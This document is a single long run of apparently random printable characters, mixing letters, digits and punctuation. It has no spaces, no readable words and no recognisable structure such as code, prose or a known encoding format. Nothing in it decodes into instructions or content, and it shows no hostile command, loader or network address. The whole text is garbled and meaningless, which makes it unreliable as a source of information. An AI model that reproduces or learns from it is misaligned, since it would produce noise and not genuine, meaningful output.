doz}^]ABI9SxE{DwNrpDLiByT;q+-zDCYXDxd}qV4+]O-0{uBQ(w^)0R)+N~6;oD;C{T]Dup4k+SKCuX)KOIC:}x1kEJs/}6y]VWA7yTr+;LW;{kY~/^Skzyr;qzih9S4-DkI9Ixrdhi}rRnWVotWWFSxT%5EuCrr;;LEte7-hkOxAQJ]B@IuEyJBx7Lx^+CIVx^:e5yWW}Fr]&xrVirEVr2wXY;r9AuB]iW9Xok0i-BEWiy]9)0wLU2BN}nr;DOuOh-rUfOF:^Kr+IxEeV5N95&-i;nWh~9Iu7zrziWrE~Lr&-pOWC6E}zE(BwY/y5XBz}6u%/%]p|5]L14(A2Ve;2OJI42BE@s-d|zWQeXrO}~A2zEk;y:riAy/CfL0RApKf72rCK^q+1yW%QqV~VyDWw_]Ny@Ow};NNXT~ruTW]Wku6ET(|/DI56}I699;p-/B]B;9rphdxq~Jp9/k~w(UedT|AhE/SzuO0x|dryhBhU^(@]:+@UR@R/QpFu{+e/kuuV]X|uV~yEBJ4W]TrYVB@]hiu]9Rps|+R~pS6EsshE1JpEJ&VNfFNreeruDurN)2r7w0Cq|nCyOKh_AJw|Bi~WE5R]ukkW~w^VX]&SuXX)]@~7D&]+Q{5]f+ABE~IrD5oU2wkp~_wkqS;urd&]q~Xe|pxW4zuC_4OxQUCxD5&xO]Fp{ACt{&Sx4U6@~)291JSpCn&5}C-+BTLWeiqI_rpunDh]CUpU-0ru9)ow]d@We)X9{zpCBrr9SNrC7V_Wh/RA~Y6Y/{}L-^fV96)}&hNAuz6%rUoq9_QfDkE-uwTDEYeo&5];]2U^u|WF}Qo60dfC]@{ouQ{DUAdp&R+WrtBUr]CD47~CES7{erkVdrqS]XFUuO0-rwd-r&5~rI|;SR5+qKF~AU@Lrp(o@wXyo+5u6ND0;N-;Bw+UWyeWVW&h@+1pIJr-WW_xWN^d1u^WNVr|%0OfrOd-+K%Or6x%u/TEY{B0%n@@X%^WrTY)^IJpzphoukeVOs]@xNNSR~WpVdQQRQ--In/rWJJ0DA^)90IIukBNiVQqDwQ1KFXIUR9yDQW-Ity_I_z-IWBWI:o-E)7^B)CCEJ{pdnno~ppRDBiDIAdO~&/L^rxLOrELSr~12qNX5-B0(TKrC^Iun:R50_YuKzpK%IwB{](A~rnWrKh7~]2q^Ipz_E9q-Ii0:u5/+)q;+(xx2(Crh)B+wp]-]2dRXWI;5Yqyp9A1WutzeV](|2uA5pq1kux0K@^^^-tQEux1oop~+~2/%{W76rJD+xO|BxJJ4S|-dkJ({r]@;r-S:0:Eyr]^XB7(pruIEw{wkxKp~-un9uVw(]JJA2Xx]riRBo;R9SXoSu)_Or-pkks2rRKy-;_%QFfC_]@)sfWOKrA9_xYr}L~VxrtLprrLOr]VkrxVWrpU^e7:^Lh]y-^o&p^S4I~wz%Re1T]h^EpFrxTQ4f|/}+hrunnWqWuOfLru~6nNOOpRI2FOB2xwCt-STVo|f]+Q)~I&_TrWsOuI|V@O/Lhu}OzFXFh-sE5]qrF;o}ry){FwkJ_Y7p:xVx01:iLkxOEI&Kp^YkN_^;uAyNp/z|rhe&_zt1pFWSduN~pY@%r]]Dpu@xS9:Qxx2rA4%&Ix9hrVW0urhur/w-pEsSrX&N}AL7eEn+&ddsVu4RrE(Dyy%E|EY+p0:%&kzd&d90hweh1+re{fq_uuRnrwrR(LuY(]ttp}]9fD~0{D)ep9Tr(}S^pWx5rr~%6+_@s}S](}@0JL_SEuAz(L69xX~udrQOp]i4)NFOrO(A~;2E^&hSOE/QOOd;1EF~W6QSTWI7^yfO-hTiV4Uy^_hQpUKd_5WU/ouw-Oz)L4:-ppy]VkxA(@tp&{(+KoIX0O;%SIOD@~kFOO&)n7u;eDzx%DtSJ-rKWQoOtip1X&;kQ|^-CD~;I]T&/eITItI~x-rEpDrh^AIn~DrpOnI(IWr(Vor-rWwVRnu6;rB&7ICy}{KB%OI2%OI^Kou%WWI}0d0~XND(YW;fwefIAD~yY2hIYepL{pIB{D(]+ofBtWLE+-p+Y/d//rIu@&YO5Sy~1X|0;_hUh7x]I2Nh27rq_:wdo&^12]^Ype~e-D;yEX^L0}:~riAE7]t7z(TNV^JBT_h%Ek]iX|yX/Q]ohJKu/u;L5B(sEYedOJouVEyiE/ns7DouB(KxJq7V5NAEzhJ5Ns)R:&VwhN%r9nwDiON--7ti557-7xusI7Kw6e1nVB-wyR-/}ffAEBsII&k9qUR{_eSEW)t{t_prBIW9^f7ouYxripX/2hQ/OhU1O&n0B++D]S91n^s{pezrpVxwuiBwx9Y+pR+-po]Cw:(F%JQ11;dByiw4{x42hxpVhd095xDW]ENOz@LrzBX4{]4SCFE]SWw^inQiA0fnt;WqCrYz7DWEE/4Bo@zu-p0;9%CSLNpA6LVW4U:~D^rtxXTS);&WS;;&W]]z0zLKr0KF76JII|Ewo-iiVDxN9/0CNOrA26oS)/@o(_I90s0%Ye&{Yz&Jw6JIX]+O@2|;InD+iL;rUyD-0zEk6~IfVIVrED-{NWAKky7+C5NO7-AxE77ek0~FE/RrpICiW1F}/f+LyOF;]w6hpOWpuo{9w01QW6C0n|_T-]zq/tx~&5_T+uVVuSRAf4pWpT0rV+Ep&exshxJ(5rhNAi9|K94S9LVX)XO01F%1fX9X1/p0{_ewh_(LokB-D6eWp|nO/Wdn)pRBNXVne^0ofh--u0K}D|oBxF/-u:&p1e9%%]DpC+^(-d)x1^EwnETA;596R&{IJ/x2;d;CIW|2y~;u~NNE0~BqC2z~ieTqfqEWz(yTpieQVNThTBTQ]d]|IB|1}+urLJxDpA]utN|ANB{KBTk+BF~0q0rW6Wh-kVkxq]BWWddS]II6k)ewCe4{ppru(6tT~]T+@sd&&&J{Wr~pOO9DDkkz~yy--UWonQLQSJkC@UU6AU7Eq^iRyDWW6On&k+^BSUE9xe@t{B0O]&N|@IpBXIyf22s1%xV6ppp1:T@2tyY7(Or~FU{B0}2q2RBw|JwzruJUT}0UnFB}Cdi@%O&(YIRBFdE~u{X0C&0|0fI|~e4^SDI-)~5u2SBe{s|O]7_p+xxNNIpq}ou]|_)wuw}{o:]WXXd~DiEVS%;I|zU@(}WFk&E^VrD~^0iW]FnEyFyw/kT(^0~IWq2w]}V^D6+pww@D(y@F-{h-+qhEh)kwxwT%NUB6;%eowJ+r}XqES&^{BAE(2f{2R|R(;f0E-y~/DpzB2Ce@4JifY&F-qxnKIz~OJ2S}ri^p(xo|^eKVn;Ax((B-hSri@XA-uk|WWRWqrt;iLdy{%/DR00NrnyArUTis2s9y%VQ:OfBD&}rLzsE2&&&62Q|+})KrK~yrkL(diupiq}S(7~uo+R+%L+ABSB9_}Q6NisEYDCAozknu-EE/II2_EyByh%o%wELWRVAE@0)zi~S)~yp-FChL~uhXdzp+tAkO_qBizii~~;A(%Sy+wwLIYWoB~JBLR6uIW:E1D/4%wTuFVV^|hYK{+;~5iOTE^)rwuupt&uf(/)s|T~p]}]ere]:9(]-frwoei~~OB&nS--Rq9hCEJWkX/|RU:UCkudk:^z~rrd^oVU/(:44qIz)^nAJrSr{SXfes@so//OEd&pf4~T6&QL}~W~R_sKBBFJ;;O00Tzd~JOIsVp+h0Ndk}5k_keIBrrrX1EWh-I6NVLduEt&E@hAwy-p%5Yn|d9)x]-Nf]Aen+prqCO4BtIkLhI)26wqdTS;h9:R)NK(:k|+rKWNsxuUu-D]9IAR9]7@uTnJ:kk9kDpw;z:Oqz:itxw}dFYL45tCL-irFX}T0fqxVyUWdxrqRp6wwBTDX/u/FE+tu~pCLp|ius%WI(n+;uhw7X9Qx4Vkx}+~C9dBo|sAz-Wq/}w|&kdDw/Ihx)4xdI0C5IN%/nR+Q/BW9%(1zI2e}S)Op@CBenwA9N%JOsJdzO@/ACxfzR@k^}I|I;5+EpDd^k]i;}^dDnJDEfkSOWFQzNU):FWxEyiSCwyru-L/r]w^;BIefrEVh6dD~fy{E;u7kp^ewEzN0LEqrp}d]SkIN(NYwrFqu|;hp|RBEEVEWU;fWWV&nhknJ4ouiS(4W56VJsJihYXQ-wp61z5&-nT}z;TJukhd(~&1o~Bqs{p5Dxf:kyunu6z7TTe-7QOIL;dSW-56)IRki;]R54/nDq]:ES~y]NU]E6IeFkWU6wpYTItrExxq+@^]ww)BT+k{Ne|Cku%OxT:B-QKe%y-x^^+{Fq}5+xzuQUkp]xQV6JTdiSx|CV&x(DNtTSpDhDDhxkq-Oyt&urtQ6CxAD+~zDLhS+/4KrEO~5E+uN+}^JQor]0/0VUVz5zLU-&r~BuRp~uQd+L{^NI]EkuCF%IntVnQ-)z|2B-%5K6B0DSBuxCr-kfRQW;w6hdhU)~fIO]0R2oUW60}zqtTzJO{6A-Bx/%OD/WID)r^N;E|]9_r+KO9T;RhtzVk7kSBVSEx96|sSWU{Bst|}1n/~krpqiIW(qXhXpOyfB{]-B}9/1]+/{0pf)4StiQR%x(ItICSBrw0^I:DzF&-OkrK26tWN9x+}dKY~pA&}IrL((Ntxxu|+y5{4Tk-%dL]9xW]Jkw5wiOxpi|YWuWt~LQ(h1tWkBI-~zYnri2YyryJnxre9N)^|@R6SU|0oqXfuz+h(Y+wEi265rpWpR~kA(W(f@Wy-%CEeRR96}1ISnntS(W/yXL]W0Dwue)LtrUuOW(O/0re;hJFC@R2R6_&SiD/K]7XNCw]9DreCX{rhEwy7y7d}C-BN{;C~K}BX-F]RCkz%upe}NizqzJeJCyq|6qdE-]V]zIxuE2EkF4DwT/{ps1^))iC9s0dJIoEx;FqK6q/uF/)de{2qD|Ufxn5LI4RizYVF_]qenhnO]4hhD+L/-(4k5Ws2q|Sus44T&{L&yy_d~p51pi6uD:y-D~r-z}%Q|u%qXV]wLe6kWYNSWtk{r{YCKEreYKRCTN1EnTSrxfu1XdItiL](keDx0{YKEw}y;B(hU-L/F5T12W9+tBW:(_L+~tRut+e;xz6Es7(x}/OWp(hDwqtV4WJ27/~BhzSNrFUBE4s46(I;Eq(Uf9QhKwfAnrO/+^2ke{9f@XCpxTWf@YIt52+60:07R~zx0up;&_)K5N(NL0@|Q&qe/rp{K5^np_n2W~_XhOLe}dSW&(NTp0@D+xLqzp6&Ku5AODrOkp:e(e/fT@IhQSpSrAAUEtFSBW-/^]E]sIxwh7J~I6(Oi0@0^+dSY}hxL6{-R{s1h{s%&k@7DT99/Q-T9uD9N%u1tp6+sSd~6us_d((@L|7KDY1_QsL12VXY);]FBNisU9@oOh/4oBXrF^tzRwDwT]Eop9BWsCkO_x+zwDrQ|+A&nf:oQTUS_xiLi9uf9kC+0WsCTuQe52X7@{//hqF:7%wY(%OqO|)7W]:rJ^E4xkhsDtz/;f)y0Ei/{9LV4N4^TVup}kWL6rkU%B2)z6DI0zrqI{UfLNKo{9&i4pI;xT-WAT7]5|)O0eun~sdeFKKLLh;x/{DW&~9fRAuxoYr;EkkEp9O/@}x+^~rQOryxk|fSS%E~sCqhSE1B^ApNwL/{6N7]rdLRBUEIOWqiwu@Ii~zOOzphDxwor:tB&:/f|}:EpB{{ru:O^(N}4@FN02fo}R6y9Lx(A}/A2L7~sL]oAEwyIXrRo~NxwIJ]RLXf@S%pDYI-r&/]~_|-WB{q0_IOr])DuXXU-AYRBLTnE}5(Dh+-x9/or]wNsKTUhk~EkLe{w)QB9|fU]pnDu;DorWukk0w{~QR]i9T}TRnF4USqT4tWhu%VuWop~zzzWun+s{O(IC/0rLOO&7fnOri_Wq%us67k9hzyI}z-Ii)NArEAiTIuT|]B64/{9A6qh-x-DIOBWWqVe{&&0(SOdYtR4uKSBrR7KI-N:hK:e(RktN2Xxf1OpkEuBExJIuf9X(e]iuOE&u1f]W)^&Id-Fu1|L6Ns7p)|5r/LdE]B:p0eCN7SEu:J%]{A^x]AhpN/Yr)k^x]ArupVK;kfxA0FR-x%epeE;xk}}(~/)ru)DptF%-I;KEA/:pFTA-IIRf&z&EYE(WLS6h/;KIiE6zrqih/p&V+6LpL49WW{hYrx16++Y^+wIhoEI6zERh_J7yeL1WYesxzuxB1)ykz9Lp1EWr1@FWieW^|h_rt_;ytEwxBX_rt;BuKXF6tCoE-]:(q&y+2BYqKT}pIk@fRkxuO0~hBuu]O(JzAF)9/i|i}CfnWq^AUk{ysw]OD7rNuCSr4wAdWu/]}kq&WC_TWh)FuqDRUdq_4CRh^VW9OwEJsurhIE7(-]x6Vr6urI0S~f&:ptUxCf7ysrowo|;(hE;2hExOkCRt+Iok}EJdOte%DIT_uEOy-Sp4RwDC-SI]OS6)J)i7n^6X+tU^]rW~&6XExEne96^wV;4/x^1Dw2N5Tw4X+S@u2rX0OE]x~r4SDuD%DkrQrYC)oV44Ixp/pr5KqxtoqBKX2Vs;6&kzp&r%I&y6](+;E&d@rqdYuC~6rri%p()SRx%+qqXN+2K(Rw]uON;5]qJUVCCs|x}-ox&+UE;7Oh((x9wp9x&f+/Rx^]Jh;f@;}LpuzqD(^IVFzA00&SBizu&ARNBD^W~w4~s(A%&duro/OE|6V^+S;ECp:J64ADUEKn+2/~oCy(OrfYIC|I+zd:z;X@-^rQ@;&UViszUNJpVn7JxNCrVU+^:~C0|XdDCXw@-{KTUN|;:&Q%rrIo+Dep+~di2:SQnDeEwJpKJD@dWT:RDN6ErArK+DVqKUuix79hUoE{&kRLi7_0skRyA|}:df1zhxCq+U:VB5FQ|;IIzpxihu7IzCBW~Rh-+YsDBF)o9Isory;_-{}RrNwN}(V(:9Qy]u5onu}oKkJ;BRXAo^&Vdz-6i4DTEy;{6xd;U5zLSyfTUqSR/{ID&xrS6hSqhhS^Dp9&0ueqrVLiQ]E|]]_B-U_nOU_~U:L&{izdFkL&ndSeQzSDU^|AN:e5Wx(/%x(r{zqiWS-0I^fe;u9@_J95Vxw+wxy4SSxp2U(1fOzkOYY57rx&sS)W/rxn6xE7z:X%0OIKeBe%|SIo{67If;;0dfrxFO)1rhQCL:&d/6&w-kIIA]pd7piJ:N}yRr:;wU0_4WIo_IIrDke+@:UVny7^L^:p:yL5w:dLA:d{0YWhTuS@K-LQNItD]JeSnBE|BI_W+rEkehSYpuqTwJqTTJq6tY)4O:SXy;S|R:(Ak:FkL]-/&6fsW:BiE^_oYJ9-k:wDL6fKY5/56}q(7%rqY2+k0r}E;Urd9ix&)_hC74:F5K2u7}|Ek0+NeWWx&Onzxhr:+up:xx1N&zOfW~nd40+;769EY@~^X2Rf_0~f~]+Oh{tL:UK:_h~9(CTWWzwLO2-O:%:IDtoSi9J_i0KVALD5w25~+Fwr|stL0Qkrd45L0r)FENKuOps_{Vx)L@:Jy&i;/:6tR005~5hF]ezVN26z6oDWzTD2]Rz5q_1Fd_9(z_&qY{:XYs:2X;Kks5Tw/)Kw1rhEuVr51%~uB7oF_N)&Ouz7z)B240|w-izLyWh_6xDXOizuTE)kKUkwdIIx~wpr5~ihDBW7}]9|x)~_u{:^54Ei:-:/1W7xn])On^F:5WDxLk6@UE}@DX|Bt;VudR)-tOKK0iJ_4S{@1O1xDzF60]rd{t2f^o/ytL:XxN2ptFW%R++%^V/x14ux1T_r2)dd54d_J4WTKB@zzdWIUsxkr&kQdoWqnB-EtUR:hFuu~FruA~5(u506hX6i1n&&]i%L+-EW)w]No&^zt/EOiRthp+oEr}@:1xIo9yyd@OuXtE-SItFW&Q}ys{Ydn2rI){CT{xVVtzV:@zR@:tzLp&z{pVQLrVSd{h7It:9Xyh+OyEKiDr(7t:5_1;:;{W/6{SwfIUr:{tOnL+]65~z:6QYW{eukdB@et4Q^x0wS5TFezUdzL~)K/Q96]kwnq5E1Q:_VuS]ss_QU5L2tnrWtnx20i6N4@h+eoC]TARBV}DIIExseo;OSurNXek%UdT]YoXN@-D9UNCk6y_h-/A@V1;p90_/XRkTneToCDL:w(T:pfT6~drhps4W~&wWh54WCz4W&Rw+C0DrJ2_KnrtI:oFu+;T4zpRqtwT1z14x5;CxO)TS0oJ}|&5w|O_(ExrKAk_{O:;qAY_(U::}N|6y+Nw~y]eE)e:_1q^@5I9]e/BdY7J|AkD)(&++{:2yN&}B4%D4/{^%Lfk6Uk4k@I4B@|D+0-rx7A_/o2Td]Fko^T^n+|OOYB4;zV:nBK0L^zrL{W4A~IweV1w/}~JiTWYLTkxQTW5LTwS)T7/{D~@{_6~y0x7yTV(rU)e5T)i5D5htT^euu:t(JuAFD{ztD}~)FAU55F{:RwVW(wDr0ph90_D:F^W)u&N:kT;IFpWRAN5}B1uhdy;Lk@0)(AUL0n{fzkVp21Yu0@uy:kkrDi6rrF]D4BEf}NEDwxhITy+hDz+UDxUKe%7L}9OySU6pO5}p}i}:6A^FWAsN}AQr4K~t4@Ef}Ony}:))4K)5Dd5)LD|f}JhLDpCND25ru:kyJES5Dn+w5fO6;d7{FyXJzhYFsh_fJ)EL5OCQsO7F5_BJEEB{J1R{kJeNui;IifTA+/{pR)K~eJoN@p&_/T7WO(VSe)uxE1%_1Yx|ENFoxR@^NqnIe)St5kW:Sttr|I&X7N&])(Ck4fVy7y/n4y/K1y{fstyus)5VC(ST_(SpWNfTXI]4sfxn%QsIkJ46sf({_(OV2f9tkfC_1fKzWy|C:q46x5-wrfNt&hX{5fSw{(|90uXhKoefWD-0)Yu)|h4wWN:oBfOnsYx_2ID~wC~s&;EWetSSdFBJK:tXw+Jd2f&T2NR]pND^tFd~5;(O2p|~/(%J;QwA7(qux1IRtJN4tVV}:DfpQF@L^NfzxFEi9d&^&UTLt;~xXFkW0inE)F6O~Qtzh&xzut--ErVSCFtuWf2UKs]&o]@1D&xfe7%V&x15Dy9yB)CpQIyxDnry0CDy-7r]W{5q]:1;^k^+Ok^+Dd0h941WV^sWQJ4(%r4FC24VUKs6:VXF;%X6yhK0(fs+YJwI6K1O-%9x_U_SCT1w/U6|qxK(O^e~ItK(RpLuOfy_LE4SLs4-T|&t+ws]C70eXW47_ykQ@0FOr&{)o2A+)TW2LK1DDiksx_1]K)XD%ze)xUT:z-k6Ap@dD(sLkK/A{^4e6V42-:seWK/2|_|2ST4Oq04xIELu+_4F@is&dAk1oQ1Onw1wJ6T(e)1zK&sJO~e7|Y2Y7^|S6]s7fT-IEw(IJ9KAJko;Y@W;Q^O;VTSI@+6Q&erdswBxAt1/kTDp(pzhC|+Fn~EXQLuudU&@{ke7i(W;z66zO65Vo~Q;s9WYoL7Q1x~;}h:LDV&QnDrNKN-%0+(y_nDLon@Ls|V_]OL;sC)X;sLF0(k)tY}%K~UQKAAtnti(Y2(^56F}Q;&+iEq7KCuCw5L{ExKIXIiX@7XfX(9uQIIR+@}t{kpe%1O~n59/yR;/n:q:_VQX}AdQ{(AN4T]%n@rD}XfyrW0{{JF4{:61o60%KNfFD2zFT(q:%wV;o%I;K-F/T_5_onxeKdsL{n&/sS:%iwwwB_V/iyT-Qkt)2FuWd9LT4]|esDWu4yrRBKFX4tI7{dtf{rBR@pwR1}{IpSkY99D6/}whIO-N9|KEk]96~WOAtA1Eztx7D2of/sBE@YF75sK-%XV60S_qT6zQV5n0VB~^Si@QF^ThY7e^qTQ)x94niiw+4T~wz~IQYhiEBpJt2YOurIz:2:qBQ7Tp%_eyh:L)L95fE]dLVrhhTnn]%D/xV5-I(SwoqT;_@RR}K/tWDI;X&5nQ//]IJe(76&Q~reQ|++rDo&{~O^uo9kVh_~(C4e}tJ9rEqod+z6CS]|k;wW]6utWo/i{t-{DU&)%k9AX@)N:}zn)~ySRp)OhrFruhVNrpIFX]C~Q9/2wCRosN;nWyY7zSi+]]~5K(VAy1|J0QfQoyx2~tE:u]4i(n6JnxBX%2|i^(OBuAdqVF&{Qp/(]A)eKRUe@7AdLFrf@dKT@1w_|h51XK{O_Eur{1|u]]OJpDy(BVY^TT]R~zUWiW;LRyOxF6TTWt0n+wyBBAA@|RWfszkk--&1~oKtYkhEyOO~Usn99]nUC4xzi~IwOJJAoDV(Sq+)]56)_(de+_x%%r%^zOOOIKwT24@2y:z6%2__{y:1tipKX{X_:XeDrs;WFNNpyB{x0xwK~4II-]x%TXRrK1+)Ezu1_]hw{]6:rDTu6K|xE_e94OLs%oVWe~h}r|zr_+VzhuShosn)~|]^2BrS)-(x|;B}Ne5V6nWW9(xtOC:iF++i~q6L^q1-5orq7/ztX4d)4RDLeizeik&dOJQN:5d51n{t_X4z1zuxXNNNFSx{ouK-Jtt5LYLeN;uhE|zytr+eD4y~WO/x7IRu41uD;WNJep0~kn:Wxt]RtUBxw;+5tBWBO&o_I7u4C~AzxrBBBo--BA^CEs&TozpNiw;2}EpkOVRqpCCO+0wFd|A]w+TxVR6T^1+K&SFdYp5+D^T@kAiOttJ5:(KO7nRxi|z@7woSQNNK2fOu:t5sV5dksJ/xYiX9zW~z%^^/-tLyyLq&xDVrINAxu]]qyErDStqBDhThizqo_ToRsuLRw/V(N~@]JRi+zw;&Ep-1XXXC_r7op-:zr(B~~d6W(:]6r6/TEL)LpWrIIIXxt]u-CsOLA9n]|AC-i_RqB6iBWiJAYX:}V^VsB69YAYTAXUTXeir0EQQnxAz2)K5C5ko:Xz5tpddVL&o+C/@]T{^^XqNtu;JJf^EkOYe+]K&E{OCxBtDz:_SEWi%^RyO]Fzx]LhfRVA-N]/D^7W)fSWz0Bhpp;_V%xx{--/7SKur0tX6e0_Q)C9u~hR(7//uKrr9:EIO~V;WIh-&;yOpSru(;r6-IpY)rO-IrO:(xE/KS(u2f;:S-RS7RIEOB}0]d&R|+xxDCteBirWIh-_Cp}Kzkr}4SioLer_teQWWt&BWO9]eIWxfh6IpYUE+RY0Lu:x-~KowX{|xs+~iEzxyFfp]]kxz~d^uuWR@Kt@JUu1}(Ui(r;-s;Is~CtT6rpu:uQD+z-Cnxwx7TULOIr](5pk9OWhp}p(kiTx~/1QoDOxxyNEx+(rx()R7s:{Oy-Kp52N~I(|7w|S/@pxR0hV-sAdV^ESripEe~~pp^9II%1xIO)]hVEwfuIxk4~+Diz_02%e0ELLE;y+RECWEQi5V60UIKK]oW+1sRyW;7K~:u]E56EAV]F]ezrIE5xrNIWuo0W(Wt7sqfkd}KRNkpVT~hAh1h97uk(uDIq;IXKCprzhUrBU-C9u{fku/S_x~eD&ksk;0nKEI@I6e/W~wIt+-Tzn+%k:EAw/wFiEhIEqsxNBq{WSX;kYD7F^e((nxw@{DU;qsWrON0uzI+oTp&~0J7Qo~0kEtOow7yq|-kCJ+szR]9X50FO/+hx]ISVEy%|)4EtyNnkxNUyhJL^&%:pnN@DV}dpVr(o/0z6sXh9S){^R-DEk^ruN42]R|U6u;i;U|4{_tqoy9kr|Wp6~]IKDSu()D4/i_qd}y6ku4I2J//Kux|_^AiuJ1d]d))uVk/Dw+RTWdr%/:fBu52ATtSXz]Q6zA4^;pI;t-o+d+VLE:2|69RRrukAJ_]E&YJ~R/1w2zREK|piEB1wX]rrh1UJrXXTwYiRFz)pWE{V-BJkzkzhJ~w-C:-BS/ny6L4hNyoBtE|Ez1u/B)NQ~q)F(h/xN^TO:DupodS6un9BNpp@LRY4nhO&y{R/_]yhCEi(I9LU}(~En+0|oVEo(^5fDXBpuI%ur614xIi9@hI;_QW:nFfzsp)Ir{uLV]ox67xEQVsJLNfopuIEt(ykEkDiw9/LWEk6qOp&oR}AEkIz;npYApAD5~DL5@(Azqps~)Y{C1E59uW~uxEWItDzS}5DE%d^VnN:qhIi}Ey(r0TEs}Y+^SuqB6}~4WV+oIiXi}nxuxV~p~^U_qWLz9z-%Q4hxVoek1]qrx-4|p&{L2u|^_A-UtzK(fq0W^y0z&2|^Q)t_NYuwyu(~eJzh;7%r7YC/Ee:~ATVJX~Rp6B}BBhe50rW;UC-0t)np0JoSp-1/_u+wC}+rWowp(-QO626]Wu&/KIkxyX49k-tsT_qVrnB)kEi:kVCW~TupEuuDNB(1pIwu&UfRY-qEY7{iT%)u]5)pS:+r)NL-&;|@&AO0JSu@dhF:d^:OR4@-qzVN||I:Ry5]rY2]0_qz{|JDXfQfsxxKY}KuyNxuxX]7qp(R4hC^Ydw7etY(T70Iu2z}RrErOkJ+tuxih;RAo^0xT&r6IJ4-@:{QV)Ir^Xx|t-uU0io5xp6Ox5^OQwr:hNF0V({II4US{Jw/L1BIsN|YiwKx|S+5FAsE^4iQ-zoXYQ5/Fi+SK(~TrULRAWRruuiu6oqoiW_eBhFkhr^~w)kxW|&oR/:kx_AJN}}hi|sCe%J2)7RNww2|F~6(EU7&YX%wpYWVSBSADSY4xSiL6/Xxe/-:Ey+]q:}2nDxz+|+2Q)1}W7o]OENiLk}Vksi|z/|5Y9W&d--VJIwDX9i^ED6x{CdhSRNyKeQyVEx~LD2TO%0h&&tITX/qp9x1CSIe1Ri-VE|hdF61L-0A-qF]~;rV1UJW%9C1C{{I;i+N_zDS/:B-RSI|KIJuY5INn2|6@KsdDdSKknEC0f]Kk(/4)txs4I4_;e7x_D+h{41u7t]R/KWh-y-Q~7pYIedTzO;CC^E//}Wp9U9r%~ENw@r&KEptqrVez]VKnu(%7%^Oq9(IWex7|5pDDOEO64Ehr^I(Tn;57Vy5qxLYi2zuu;;uJ^^qS/OVfxSQ95p]fWkF9|;&}FLn-Q;J~NS6wS^)]Rx76VrXo]zys(y&pi6-|;kEs/LQoT:%k}i-oKyKJ{:7nwpsN4WSQ_:@K^OpK^_2(ky1LAyWu:z(5_Wr_p_1uO:XhBpX{ALq;syWD^^xrC:14rE+S{x40Nz_0B:r/7^^erWJEr:w-N^i+;hx/^;{u;Wfx|rxy7^9r_rr{BOr)/Oo/Rkn_ezh_6pXriOp]0urx_ztV;ruT-px0o_xwiTyeSk&}@_Q17%nhBzuw+n5]serpyLDu/;uqR+B6ext6wnIxzU46EDu^;Nd~~R0RBshk@}xehK0;h|uLzTzJ9+:Lrkzt1]CWEtK_2Qo9;o);TBEzfwxy9i)No&p2)z)x;-t:wR:691Dr1k)yo]6XTq(5xk{z1}xLD^zp/UzpEEEWB61J+6Ur7%uI/]dF{AuhrO|E%o:pr|ppE1r2Enoh+&tRDizW7]6F)(p_(zU_ky-eD9px0)BDEB0Cy+pi+UiwrX+2O-Dus+-NL}oqtiJ]T%px]+B6N0|6xVt6uJy5q(ST~iRS-Brw51UDYkO~Y|oOsph_ntKtz06Rz5:zOB1Wtk4N-B)p@i0zOX/OIVk:EW5~xLk)x_1VD6uD5u4_66tp-K]TxO6t+4KEppo^r]drte4dCrTVtYr;6YW;D5QiKrYdp:yxnos0ryR%-9dydFtE1Y+_0ypht94^5C^T1D(yxEEoxpWxEyR5r)w;yCiY{|uXrA+syxfdoRtwE]NUWCXiUik@u(I_Ih|+Wy{-W]qVOpN6i)pSo~y{(Tiuy0A{-@]xWxO^0VVAt1C%wRWd6EQzSpIrCFK)rhd%zUuTEJx%JES7zekEdYtky:k%wd;6z]/^W94:o)qYxyCTydA@toBpo^UkWe/E|(4KoIiiTXxyIzW6RSzKEztrD9Rz6r;pyY0tx/u0I;|%O]u/%xOyupEAtOLpYrOF)N;D2:tL}_(9;xO-4wzFx:p~7~eDspQD^4E~1TY@IW&E&iWUfLFw:2W@}yWw/pQEhrwS]TW4:D^Ar4NwE@;0hI(q&i]d4_;LfO:^OiOXhiO(IJzT-zWxi:/hCCEx(WWz9iW;q_;to6hKt:(RAE/:YTfW~S+zFp7~tr%riOUk@0pYqD(uux4;xOp2Fw;+;pErzzD;+i5ynrz5dr0eYxfu;xzQ7ILW|rxwk;w%wix1sz}yTB1r22x%{IKE+:4/}|W~~iW~2TQw&TJ19SQ6&Cyh(p6pB6)Cww]}]rNDFCy7KwuhAu]wA&B@Ch+qki:hIw~o2p(K7{|W+SS+wW-5W&O:1~T:Q~d:{f:DOUWr&{Bpy6zxrD1Rw646N/yiI]rJe}n4I;BCXpd46]Qh+kUyoodhx~-+7D1CQUJ2i/prwsT|X]xhwDyNd6oCRKKw//twT{QFBE-+B0T_)Brt|)AJt{LCuRO~WB(0w2A9O&p_f7t5BynJOdIqxu1widIuyTB0x~C6Wz+I-kODBV}}Q(rwhJuidq1}rQNehIueK%t+rXd:1|6:CJ|6yQ46zRE9wiw6+oEIJw447]KxwoipOspO@JOih)iFXyx^&oDrhpf6~oz2Yxhh-q|B_4TTLBUw}/Q}i~W~_QLeWkW9d4p9I1I6_rUhkff9r//iTx4@rui)d]rhWrD%wT;yq]DrS/w6r+_C-W0dEik1+o{}~O7Douwo(|tT+(Q}~7NoWD5@xz;Crhxzh~+Lu|VrE2eF]uV}+~Ok{q1hA_WO+kSSC:qdOC1O(&BtW10-S0VI:IETzKUJw1@Sq9TSqz7qrp+otFI~dQquy1JEohCAd_%Uwo9S6:uir]yTwU%kQ+:Dro~roy@|dsQFW9pWI%&dU@6SrWJVy(EVq05hA0DIoI7zz{E%rJO4ikREwkEz6{7zJJB+f0O]irYiWN]tNnXqf:DK~Kurz-O_rDyYr]4K+KfiSkuxuEXitdzx]IrKWDz~)5e/NKsCfXR7I6K]I6^/4OCq~IW7{})]uS5u2:sex;wNeD716Os5}+kLRzxdJ~iFU_uz&IWWspE;;zrFu+dR2VW}/I7tEDS_U_4F;O5r;o9W/V_]wpiX6_O6|_S%~W]reNp;5zSr6LDrWi49TppzArq6%SELUpoB4O}No2eE__5]w;dA9@R7RrxVFNhD_krJ2}dossdrAAYh-pyIs9YD_udpBC66/~|@qp^}xp]_t^&OtJId9L7QSSK{iA7YQA&~s@Wiz0NV4Lse6zNFxt9u;J)(]O2xhtdA}zW:ERpN5nwTUz:XkF(|YW:Cd]xR/BW-UI{4]V+BVVh7T6xs|B4hN_xA]BO/y;/wo:5i4eh{/%:IK4rsI|B&i~yF&-EWropErhW:rWKu5XppA{WO+;xVS-B-OkrV:q}]{^Is^kzpp}Rn~YOrE/EWqk{6u)F5~7OW2:Nk@qz_60Ys0-AxxuI&oAo}ksKA%I-+;RwDXrzOEoouyw:RCkDpfRyJ4f1+A@k6WpAWE~oxenBDhAA@VhS2;UI+xtu2eA5JW}W:+nyrIL%6&{rs9L646@-;ts